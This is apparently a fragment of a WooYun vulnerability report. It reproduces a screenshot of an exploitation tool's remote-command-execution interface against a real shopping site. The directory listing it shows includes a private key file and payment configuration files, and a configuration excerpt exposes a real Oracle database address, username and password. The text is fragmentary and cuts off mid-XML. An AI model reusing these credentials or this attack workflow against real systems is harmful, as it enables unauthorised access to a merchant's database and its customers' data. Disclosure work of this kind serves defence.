 目标地址： http://abcmall.easybuy.com.cn/abcProList!abcProDisplay.action?productId=32550&brandId=&expertId=411
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
easybuy.crt
easybuy.key
fckeditor.properties
icbcnew.properties
log4j.dtd
log4j.xml
mess.properties
messageResources.properties
nbbankparam.properties
struts.properties
TrustMerchant.properties
TrustPay.cer
webconfig.properties
applicationContext.xml
destroy-method="close">
<property name="driverClass" value="oracle.
jdbc.driver.OracleDriver" />
<property name="jdbcUrl" value="jdbc:oracle:thin:
@219.234.85.145:1521:orcl " />
<property name="user" value="abc_shop"
></property>
<property name="password" value="abc_shop"
></property>
<property name="acquireIncrement" value="5"/>
<property name="initialPoolSize" value="5" />
<property name="maxPoolSize" value="20"/>
</bean>
<bean id="sessionFactory"
class="org.springframework.orm.hibernate3
www.wooyun.org